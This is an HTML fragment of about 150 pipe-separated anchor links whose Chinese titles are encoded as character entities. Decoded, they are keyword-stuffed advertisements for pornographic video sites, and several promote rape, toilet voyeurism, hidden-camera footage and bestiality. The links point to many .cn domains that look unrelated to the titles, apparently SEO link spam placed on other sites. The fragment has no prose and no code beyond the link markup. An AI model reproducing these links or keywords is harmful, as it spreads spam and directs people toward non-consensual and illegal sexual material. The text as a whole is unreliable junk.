<a href="http://heyuen.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x6210;&#x4EBA;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hctesting.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://startransit.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0577yuying.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fnewt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yunpost.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hl905.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://alkermes.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://jinhuahui.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://oroom.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://longyuespa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://wskkj.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jstwt.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://l1j1a.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://driftstar1.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://diecaiweekly.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://26bs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spingo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iweizhong.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kancb.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://raopi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cheongming.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://98vs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sxxdzzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bolton.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kmyksm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://wocuo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://ahbss.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://bosikc.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szcbw.cn" target="_blank">&#x4E9A;&#x6D32;18&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;www</a>|
<a href="http://rt-data.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://neillanejewelry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdgcl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnam.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://tfmed.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hiunion.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://sxpclp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://15hqw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://pk10372.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://hopesun.sh.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guojk.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://26bs.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://weyita.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhydex.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pydoc.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://517house.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://shswqx.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxlr.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grzyy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://tascc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://fww0628.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tybzf.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liangjuw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hiunion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnalab.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://shuahk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wowmoive.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://yb3z.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bm8588.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://eyeskm.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guoxinpet.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iweizhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://05778.net.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://gousui.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jmidea.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://koobbb.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://starction.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://scduu.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://ydlcc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://tianfuchuxing.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kzmed.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ebestpad.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caticxm.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://iwooolf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://jnysgm.cn" target="_blank">AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dvevn.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dghuituo.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://16sanwen.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://ga15.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://vzdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://tzncp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://citcat.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://ycsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://unuegyb.com.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://neiru.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://fpldx.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://dbyue.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://xhnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://delnabla.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://shllc.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kekeli.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://regulations.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jnam.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://hotcast.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://udca.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
